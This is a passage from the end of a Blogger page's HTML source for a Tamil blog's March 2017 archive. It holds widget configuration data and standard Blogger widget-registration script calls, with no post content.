'\u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd - \u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0bae\u0bbf\u0ba4\u0bcd\u0ba4\u0bae\u0bcd: March 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd - \u0baa\u0bb1\u0ba4\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0bae\u0bbf\u0ba4\u0bcd\u0ba4\u0bae\u0bcd', 'description': '', 'url': 'https://nilaamagal.blogspot.com/2017/03/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 3, 'rangeMessage': 'Showing posts from March, 2017'}}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'header-logo', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header-logo', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'title-header', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 25}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'owl-demo_jcmnigpvzy', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'owl-demo_jcmnigpvzy', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'owl-demo_jcmnigpvzy', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'footer-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
</script>
</body>
</html>